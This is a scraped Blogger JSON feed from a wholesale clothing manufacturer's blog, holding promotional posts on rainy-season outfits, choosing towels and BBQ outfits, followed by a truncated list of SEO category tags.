perplexed during the \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Wet_season\" target=\"_blank\"\u003Erainy season\u003C\/a\u003E, since it is difficult to choose the perfect rainy season attire at this time of year. We can't tell you how many times we've left the house and returned soaking, drenched. Choosing an outfit on a rainy day can be a difficult issue. You can't ignore this truth, but that doesn't mean you can't do anything about it.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPreparing for what is ahead is a life lesson, and it is what you must do to be ready. It is high time to learn more about the amazing ideas for rainy season clothing.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EThere is no way you can let the rain ruin your rainy season outfit and prevent you from being fashionable. The most essential thing to remember is to dress appropriately for the rainy season. We will assist you in achieving your fashion goal of styling the ideal monsoon look without causing mayhem. Whatever your style is, there are several options for rainy-day clothing that you can get from popular \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/seattle\/\"\u003Eclothing manufacturers Seattle\u003C\/a\u003E\u003C\/b\u003E.\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003EHow should you dress for the rainy season?\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EThere was a period when the rain made it difficult to look fashionable. That is no longer the case because the weather can now be predicted ahead of time. You no longer have to make concessions. We will teach you everything about rainy season clothing ideas, from how to style your outfits to what to avoid, but first, let's speak about rainy season dress styling. Here is an excellent tip on what to dress during the rainy season. The first consideration when deciding what to dress is the event.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDon't let the rain keep you from enjoying the weather in your standout ensemble. Put on a shirt and tiny shorts. Choose a casual slip-on shoe and a side-sling purse. Make sure you're wearing moisture-wicking socks to keep your feet dry.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EWith a lightweight jacket, a rainy season dress will bring a splash of color to your appearance. Finish the look with your go-to tennis shoes. Choose a dark color bottom wear, such as shorts, slacks, or jeans, and combine it with a bright linen shirt or crop top. Wear waterproof footwear to complete the look.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETrack pants and trainers teamed with any top-wear make for a nice rainy-day look. Choose a pair of track pants that can absorb moisture. For a more casual style, pair it with a tank top and tie a ponytail.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELooking for formal attire ideas for the rainy season? A floral shirt with a pair of culottes is a lovely and practical combo. Slip into chic flatforms and lengthy danglers for amazing rainy-day attire.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/chicago\/\" target=\"_blank\"\u003EWholesale clothing vendors Chicago\u003C\/a\u003E\u003C\/b\u003E, if you’re interested in adding new wholesale rainy season clothing to your business, make sure to talk to the support team of popular manufacturers. Check out their collection and place orders accordingly.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/5627492848987293260\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/07\/clothing-suggestions-for-rainy-season.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/5627492848987293260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/5627492848987293260"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/07\/clothing-suggestions-for-rainy-season.html","title":"Clothing Suggestions For The Rainy Season: An Easy Fashion Guide"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYU7bWcc-ZwbAKXEI0J_TpgPCuehNrM_3vWs7q4PfxCmoa6ZFM_hL2Qbu0TSXoSy4VYBvsyhXIXoAwgXw35nYtRZO0GhaX7dBDHnjdQhzV9lyLIiQUge7Mhdep69HByji5jD1v0ewFCPm4_qBi6RCmBRR1_221WJsY_iVf1WKW_a7Ycm4qk14OgoNG\/s72-c\/clothing%20manufacturers%20seattle.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-2114041284118514644"},"published":{"$t":"2022-07-01T06:33:00.004-07:00"},"updated":{"$t":"2023-02-05T21:30:52.274-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bath towel manufacturers in usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers in florida"},{"scheme":"http://www.blogger.com/atom/ns#","term":"florida wholesale clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"towel manufacturers in usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing vendors florida"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale towel manufacturers"}],"title":{"type":"text","$t":"How Do You Choose The Ideal Towel?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfr7SaRCzQUg_RXjFOx3CegEdTJ8DUW-dkNKLD1gxvNNUGxcGRWkuSNABrhAdVqHsQzJPf_GnxzlUXYPKlgkcx7seTK4sXJJHP80DVpYCfFkRBfyDaZ3yme9hL7UTwCbXvwz1H699EzdDucNZCpQUkCEUigobgl4LGaAjzC6kPXLOel1lB5jy5KPLy\/s750\/towel%20manufacturer.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"towel manufacturer\" border=\"0\" data-original-height=\"422\" data-original-width=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfr7SaRCzQUg_RXjFOx3CegEdTJ8DUW-dkNKLD1gxvNNUGxcGRWkuSNABrhAdVqHsQzJPf_GnxzlUXYPKlgkcx7seTK4sXJJHP80DVpYCfFkRBfyDaZ3yme9hL7UTwCbXvwz1H699EzdDucNZCpQUkCEUigobgl4LGaAjzC6kPXLOel1lB5jy5KPLy\/s16000\/towel%20manufacturer.jpg\" title=\"Towel Manufacturer\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EWhen shopping for towels, it is critical to avoid selecting\na towel only based on touch. Here are some pointers for locating high-quality\ntowels and understanding how the GSM of a towel might influence the choosing\nprocess.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EBath towels are often the most hardworking members of your\nhotel or family. Towels not only keep us dry and clean, but they also\ncontribute to the aesthetic and feel of a bathroom. They may even be used to\nwipe off muddy floors or dry your cat after a weekly wash.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EWhen shopping on the high street, it is crucial not to\nappraise a towel based on its softness in the store. To make the towels seem\nsoft, most\u0026nbsp;\u003Cstrong\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" style=\"color: #0e101a; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Vrinda; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-latin;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/accessories\/towels\/\" target=\"_blank\"\u003Etowel manufacturer\u003C\/a\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;add\nsofteners to them. These towels, though, may become coarse and scratchy after a\nlittle washing. Check the care label to guarantee the towel is 100 percent\ncotton to ensure it feels comfortable and luxurious. Cotton fibers are\nnaturally attracted to water and can store about 25 times their weight in\nliquid. For added comfort, 100% combed cotton means that the shorter threads\nhave been eliminated, ensuring that the towel is sturdy and free of pilling.\nMost towels, though, are composed of cotton, although the look and feel of\ntowels are heavily influenced by the type of cotton used.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ETowels intended for everyday use are normally composed of\nregular cotton, however, Egyptian cotton towels feature far longer threads,\nallowing each towel to contain more moisture-absorbing loops per inch. The\nquantity and length of loops are other crucial considerations when selecting\nthe proper towel. The denser the loops, the more absorbent the towel, so look for\nthick, densely packed loops in the thread. If you can see the towel's base,\nthis is an indication of a low-quality towel.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EThe secret to a towel's lifespan is to have the hems double\nstitched around the towel's edges. This added reinforcement prevents fraying\nand extends the life of your bath towels. The easiest method to determine a\ntowel's quality is to handle it. A high-quality towel feels considerably\nheavier than it seems and, as a result, is far more absorbent. The GSM scale is\nused to determine the weight of a towel (Grams per Square Meter). Towels with a\nlow GSM (300-400) are light and thin, but towels with a high GSM (450-600) are\nthicker and heavier. A towel weighing less than 400 GSM is likely to be thin\nand suited for a gym bag or beach visit. If you are purchasing a hand towel or\na guest towel, the GSM should be at least 400. A higher GSM of 500 will give a\nsoft and absorbent bath towel. Generally, the greater the GSM, the better the\nperformance of the towel.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EBusiness owners, next time you source\u0026nbsp;\u003Cstrong\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/florida\/\" target=\"_blank\"\u003Ewholesale clothing Florida\u003C\/a\u003E\u0026nbsp;\u003C\/strong\u003Efor\nyour business, make sure to place bulk orders for wholesale towels to expand\nyour accessories section.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/2114041284118514644\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/07\/how-do-you-choose-ideal-towel.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2114041284118514644"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2114041284118514644"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/07\/how-do-you-choose-ideal-towel.html","title":"How Do You Choose The Ideal Towel?"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfr7SaRCzQUg_RXjFOx3CegEdTJ8DUW-dkNKLD1gxvNNUGxcGRWkuSNABrhAdVqHsQzJPf_GnxzlUXYPKlgkcx7seTK4sXJJHP80DVpYCfFkRBfyDaZ3yme9hL7UTwCbXvwz1H699EzdDucNZCpQUkCEUigobgl4LGaAjzC6kPXLOel1lB5jy5KPLy\/s72-c\/towel%20manufacturer.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-2304464298597331007"},"published":{"$t":"2022-06-07T01:33:00.000-07:00"},"updated":{"$t":"2022-06-07T01:33:10.921-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"custom clothing vendors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sublimated clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sublimated clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale sublimated clothing"}],"title":{"type":"text","$t":"What To Dress For a BBQ: Hot Outfits For Warm Weather"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaKSgcyerJkmlPCH-J0wXYG8EaJ2jMBU6k-6x4WVE4ki46N4PCawZPtO9Uu3lErC_Dz_NUWA_qN2XVEzdpXTn7eALwI1epMVeR4CMqLU-sUvZq9dMT2wuJ6RK52qR2boaaYnMoHrqXcqxU2oESzf64mpbuUvGPSMsC3gBftSjXOQ0dFy8gL8-4eBwL\/s750\/custom%20clothing%20vendors.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Custom Clothing\" border=\"0\" data-original-height=\"422\" data-original-width=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaKSgcyerJkmlPCH-J0wXYG8EaJ2jMBU6k-6x4WVE4ki46N4PCawZPtO9Uu3lErC_Dz_NUWA_qN2XVEzdpXTn7eALwI1epMVeR4CMqLU-sUvZq9dMT2wuJ6RK52qR2boaaYnMoHrqXcqxU2oESzf64mpbuUvGPSMsC3gBftSjXOQ0dFy8gL8-4eBwL\/s16000\/custom%20clothing%20vendors.jpg\" title=\"Custom Clothing Vendors\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003ESummer and backyard barbecues go together like ketchup and mustard. The laid-back atmosphere, outdoor location, and delectable cuisine are the perfect summer weekend components. You've come to the correct place if you're wondering what to dress for a backyard BBQ. There's no need to dress up like you're going to a posh restaurant. A garden party allows you to keep things comfortable and uncomplicated. High-rise jean shorts are the ideal foundation for your greatest women's BBQ outfit. To emphasize the relaxed mood of the occasion, choose a loose-fitting frayed hem pair in a fresh whitewash. Wear your cutoffs with a feminine floral pattern blouse for a casual yet stylish appearance. For a vivid fashion statement, choose a shirt in a sunshine-inspired yellow shade and matched shoes. And there you have it: you've nailed the carefree summer atmosphere.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EYou can't go wrong with a jumpsuit for your backyard barbecue. A wide-leg silhouette in a breathable linen-cotton blend keeps you comfortable in the hot summer sun. Try a tropical pattern and a bun for a stress-free day of grilling and mingling. What's the best part? Because this is a one-and-done item, you can devote your complete attention to preparing food and activities for your visitors. If only selecting side dishes was as simple as selecting an outfit.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EWear your finest street flair to a rooftop BBQ in the city\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EWhat, no backyard? No worries. One of the benefits of living in the city is having access to fantastic rooftop parties. If you're lucky enough to get an invitation, you'll want to look the part. Not sure what to dress for a city BBQ? Take out your trusted denim micro skirt. The denim mini from top \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/custom-clothing\/\"\u003Ecustom clothing vendors\u003C\/a\u003E\u003C\/b\u003E is making a big comeback thanks to the revival of 90s fashion, and we're here for it. This look combines the best of both worlds: the casual charm of jeans and the party-ready vibe of a skirt. For a trendy BBQ look, wear one in a black denim wash with a ruffled sweater top. Finish the ensemble with platform sandals and vintage aviator sunglasses to take in the panoramic city views. Who knew a denim tiny skirt could be so chic?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBusiness owners, if you want to add \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/sublimation-clothing\/\"\u003Esublimated clothing\u003C\/a\u003E\u003C\/b\u003E besides fashionable summer clothing to your stock, talk to a reputed manufacturer right now.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/2304464298597331007\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/06\/what-to-dress-for-bbq-hot-outfits-for-warm-weather.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2304464298597331007"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2304464298597331007"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/06\/what-to-dress-for-bbq-hot-outfits-for-warm-weather.html","title":"What To Dress For a BBQ: Hot Outfits For Warm Weather"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaKSgcyerJkmlPCH-J0wXYG8EaJ2jMBU6k-6x4WVE4ki46N4PCawZPtO9Uu3lErC_Dz_NUWA_qN2XVEzdpXTn7eALwI1epMVeR4CMqLU-sUvZq9dMT2wuJ6RK52qR2boaaYnMoHrqXcqxU2oESzf64mpbuUvGPSMsC3gBftSjXOQ0dFy8gL8-4eBwL\/s72-c\/custom%20clothing%20vendors.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.wholesaleclothingmanufacturer.com/feeds/posts/default?alt=json-in-script&start-index=19&max-results=3&callback=jQuery111004636461765665276_1769001765278&_=1769001765285
body_size: 9785
content:
// API callback
jQuery111004636461765665276_1769001765278({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106"},"updated":{"$t":"2025-06-28T07:01:23.655-07:00"},"category":[{"term":"Fitness Clothing Manufacturers"},{"term":"wholesale clothing manufacturers"},{"term":"Private label clothing manufacturers"},{"term":"clothing manufacturers"},{"term":"Wholesale Clothing Distributors"},{"term":"sublimation clothing manufacturers"},{"term":"Fitness Apparel Manufacturers"},{"term":"wholesale clothing vendors"},{"term":"private label clothing wholesalers"},{"term":"wholesale clothing manufacturers USA"},{"term":"wholesale clothing suppliers"},{"term":"Wholesale Clothing USA"},{"term":"clothing wholesalers usa"},{"term":"mens wholesale clothing distributors"},{"term":"private label clothing"},{"term":"private label clothing manufacturers usa"},{"term":"sublimated clothing"},{"term":"wholesale fitness clothing"},{"term":"wholesale flannel shirts"},{"term":"wholesale workout clothes"},{"term":"American Football clothing"},{"term":"Cricket Clothing Manufacturers"},{"term":"Custom Cricket Clothing"},{"term":"Underwear Manufacturers"},{"term":"clothing distributors"},{"term":"custom underwear manufacturers"},{"term":"underwear manufacturer"},{"term":"underwear manufacturers usa"},{"term":"wholesale clothing"},{"term":"wholesale fitness apparel"},{"term":"yoga clothing manufacturers"},{"term":"American Football Clothes"},{"term":"Australian Football Clothing"},{"term":"Cricket Clothing USA"},{"term":"Cricket Jacket"},{"term":"Cricket Shirt Manufacturers"},{"term":"Rugby League Uniforms"},{"term":"Shorts"},{"term":"addicted underwear usa"},{"term":"clothing manufacturers in florida"},{"term":"clothing manufacturers in usa"},{"term":"custom clothing manufacturers"},{"term":"fitness clothing"},{"term":"fitness clothing Australia"},{"term":"fitness clothing manufacturer"},{"term":"flannel shirts wholesale distributors"},{"term":"gym apparel manufacturers"},{"term":"gym clothing manufacturers"},{"term":"mens underwear manufacturers"},{"term":"private label apparel manufacturers"},{"term":"private label underwear"},{"term":"rugby uniforms"},{"term":"sports clothing manufacturers"},{"term":"sublimated clothing manufacturers"},{"term":"sublimation hoodies wholesale"},{"term":"unbranded gym clothing wholesale"},{"term":"wholesale clothing Las Vegas"},{"term":"wholesale clothing distributors usa"},{"term":"wholesale yoga clothing"},{"term":"wholesale yoga clothing manufacturers usa"},{"term":"yoga pants manufacturers"},{"term":"American Football Apparel"},{"term":"Clothing manufacturers in las vegas"},{"term":"Clothing wholesale"},{"term":"Custom Cricket Jersey"},{"term":"Golf Clothing Manufacturers"},{"term":"Herbalife Clothing wholesale"},{"term":"Hockey Jersey"},{"term":"Hockey shorts"},{"term":"Hoodie Suppliers"},{"term":"Socks and Bag Whole Seller"},{"term":"Sublimation Clothing"},{"term":"Wholesale Dancewear"},{"term":"Workout clothes wholesale"},{"term":"apparel manufacturers"},{"term":"australian clothing"},{"term":"clothing brand"},{"term":"clothing distributors usa"},{"term":"clothing line"},{"term":"clothing manufacturer USA"},{"term":"clothing manufacturers USA"},{"term":"clothing manufacturers germany"},{"term":"clothing manufacturers in spain"},{"term":"clothing manufacturers las vegas"},{"term":"clothing manufacturing companies"},{"term":"clothing suppliers usa"},{"term":"custom clothing manufacturer"},{"term":"custom clothing manufacturers usa"},{"term":"custom clothing vendors"},{"term":"custom sublimated jackets"},{"term":"dancewear manufacturers"},{"term":"fitness apparel manufacturers usa"},{"term":"fitness clothing manufacturers usa"},{"term":"flannel shirts wholesale"},{"term":"florida wholesale clothing"},{"term":"gym apparel australia"},{"term":"gym wear manufacturers"},{"term":"kids clothes manufacturers"},{"term":"kids clothing manufacturers"},{"term":"kids clothing suppliers"},{"term":"marathon clothing manufacturers"},{"term":"marathon clothing wholesalers"},{"term":"mens designer flannel shirts"},{"term":"mens underwear manufacturer"},{"term":"mens wholesale clothing"},{"term":"private label clothing manufacturer"},{"term":"rugby jersey manufacturers"},{"term":"rugby league clothing"},{"term":"rugby shirt wholesale"},{"term":"sublimated jackets"},{"term":"towel manufacturer usa"},{"term":"towel manufacturers"},{"term":"underwear manufacturer usa"},{"term":"wholesale baby clothes manufacturers"},{"term":"wholesale bath towels suppliers"},{"term":"wholesale beach towels suppliers"},{"term":"wholesale clothing europe"},{"term":"wholesale clothing in florida"},{"term":"wholesale clothing spain"},{"term":"wholesale clothing vendors Dallas"},{"term":"wholesale clothing vendors florida"},{"term":"wholesale clothing vendors usa"},{"term":"wholesale custom clothing"},{"term":"wholesale custom clothing manufacturers"},{"term":"wholesale fitness clothes"},{"term":"wholesale kids clothing distributors"},{"term":"wholesale mens flannel shirts"},{"term":"wholesale sublimated clothing"},{"term":"wholesale sublimation clothing suppliers"},{"term":"wholesale towels suppliers"},{"term":"wholesale underwear suppliers"},{"term":"wholesale womens clothing suppliers"},{"term":"wholesale workout apparel"},{"term":"wholesale yoga clothes"},{"term":"wholesale yoga leggings"},{"term":"wholesale yoga pants"},{"term":"yoga clothing"},{"term":"yoga leggings manufacturers"},{"term":"yoga pants manufacturer"},{"term":"yoga pants manufacturers usa"},{"term":"yoga wear manufacturers"},{"term":"yoga wear manufacturers las vegas"},{"term":"American Football Hoodie"},{"term":"American Football Jacket"},{"term":"American football jersey"},{"term":"American football jersey manufacturers"},{"term":"Australian football shorts"},{"term":"Baseball Jersey"},{"term":"Baseball tshirt"},{"term":"Cricket Clothing"},{"term":"Cricket Shirts Manufacturers"},{"term":"Cricket Uniforms Manufacturers"},{"term":"Custom Football Socks"},{"term":"Custom made clothing"},{"term":"Dancewear Manufacturer"},{"term":"Designer Dancewear"},{"term":"Fitness Apparel Manufacturer"},{"term":"Football Shorts"},{"term":"Football clothing"},{"term":"German wholesale clothing suppliers"},{"term":"Herbalife Clothing"},{"term":"Herbalife clothing manufacturers"},{"term":"Ice hockey T shirts and jackets exporters"},{"term":"Jersey \u0026 Caps Wholesaler"},{"term":"Marathon clothing suppliers"},{"term":"Organic Clothing"},{"term":"Shorts Manufacturers"},{"term":"Singlet Suppliers Australia"},{"term":"Sports Clothing"},{"term":"Sports Jacket"},{"term":"Swimming Clothes Manufacturer"},{"term":"Swimming clothes for women"},{"term":"T-shirt"},{"term":"Tshirt"},{"term":"Wholesale Bag Manufacturer"},{"term":"Wholesale clothing manufacturer in USA"},{"term":"Wholesale clothing vendors Chicago"},{"term":"Wholesale fitness clothing manufacturers"},{"term":"Workout clothes manufacturers"},{"term":"Yoga Leggings online"},{"term":"Yoga Shorts online"},{"term":"american football apparel manufacturer"},{"term":"american football manufacturers"},{"term":"apparel manufacturers in las vegas"},{"term":"athletic clothing manufacturers"},{"term":"athletic clothing manufacturers USA"},{"term":"baby clothes"},{"term":"baby clothes manufacturers"},{"term":"baby clothes manufacturers in usa"},{"term":"baby clothes suppliers"},{"term":"baby clothes wholesale"},{"term":"baby clothing manufacturers"},{"term":"baby clothing manufacturers usa"},{"term":"baby wholesale clothing"},{"term":"baby wholesale clothing Australia"},{"term":"backpack manufacturers"},{"term":"backpack manufacturers USA"},{"term":"bag manufacturer"},{"term":"bag manufacturer USA"},{"term":"bag manufacturers"},{"term":"bag manufacturers usa"},{"term":"baseball jersey manufacturers"},{"term":"baseball wholesale suppliers"},{"term":"baseball wholesalers"},{"term":"basketball clothing suppliers"},{"term":"basketball team wear manufacturers"},{"term":"bath towel manufacturers in usa"},{"term":"beach towel manufacturer"},{"term":"beach towel manufacturers"},{"term":"beach towel suppliers"},{"term":"beach towels manufacturer"},{"term":"best clothing suppliers in usausa wholesale clothing vendors"},{"term":"best cycling clothing brands"},{"term":"best wholesale clothing Miami"},{"term":"bulk clothing suppliers"},{"term":"bulk wholesale clothing suppliers"},{"term":"buy Yoga Clothing"},{"term":"buy Yoga Leggings"},{"term":"buy Yoga Shorts"},{"term":"cheap football kits"},{"term":"clothing distributors in usa"},{"term":"clothing manufacturer"},{"term":"clothing manufacturers Australia"},{"term":"clothing manufacturers Chicago"},{"term":"clothing manufacturers France"},{"term":"clothing manufacturers Houston"},{"term":"clothing manufacturers Seattle"},{"term":"clothing manufacturers europe"},{"term":"clothing manufacturers in Salt Lake City"},{"term":"clothing manufacturing"},{"term":"clothing suppliers in USA"},{"term":"clothing wholesaler"},{"term":"clothing wholesalers in florida"},{"term":"clothing wholesalers usa."},{"term":"cricket caps manufacturer"},{"term":"cricket clothing suppliers"},{"term":"cricket jersey manufacturers"},{"term":"custom apparel in Las Vegas"},{"term":"custom clothes in Las Vegas"},{"term":"custom clothes in Salt Lake City"},{"term":"custom clothing design manufacturers"},{"term":"custom clothing suppliers"},{"term":"custom clothing wholesale manufacturer"},{"term":"custom fitness apparel"},{"term":"custom flannel shirts wholesale"},{"term":"custom football jersey"},{"term":"custom made clothing manufacturers"},{"term":"custom sublimated hoodies"},{"term":"custom swimwear manufacturers"},{"term":"custom underwear"},{"term":"custom underwear manufacturers usa"},{"term":"custom wholesale clothing"},{"term":"custom wholesale clothing manufacturers usa"},{"term":"custom yoga pants manufacturers"},{"term":"customized American football clothing"},{"term":"cycling clothing suppliers"},{"term":"dance clothes wholesale suppliers"},{"term":"dancewear manufacturers usa"},{"term":"dancewear wholesale"},{"term":"denim jackets wholesale"},{"term":"designer wholesale clothing"},{"term":"dye sublimated jackets"},{"term":"face mask manufacturers"},{"term":"fashion apparel"},{"term":"fashion apparel manufacturers"},{"term":"fashion clothing manufacturers"},{"term":"fashion wholesale europe"},{"term":"fashionable yoga pants manufacturers"},{"term":"fitness clothes"},{"term":"fitness clothing usa"},{"term":"fitness uniforms suppliers"},{"term":"fitness wear manufacturers"},{"term":"fitness wholesale distributors"},{"term":"flannel clothes"},{"term":"flannel clothing"},{"term":"flannel clothing manufacturer"},{"term":"flannel pajama pants wholesale"},{"term":"football jerseys wholesale"},{"term":"football uniform manufacturers"},{"term":"golf cap manufacturers"},{"term":"golf clothes manufacturers"},{"term":"golf clothing"},{"term":"golf clothing manufacturer"},{"term":"golf jersey wholeseller"},{"term":"golf shirts wholesale"},{"term":"gym apparel"},{"term":"gym clothing"},{"term":"gym clothing wholesale"},{"term":"herbalife clothing apparel"},{"term":"herbalife shorts manufacturer"},{"term":"herbalife shorts wholesale"},{"term":"high quality wholesale clothing canada"},{"term":"ice hockey apparel Australia"},{"term":"ice hockey jerseys Australia"},{"term":"ice hockey jerseys wholesale"},{"term":"ice hockey shirts wholesale"},{"term":"ice hockey shorts"},{"term":"ice hockey wear"},{"term":"kids apparel 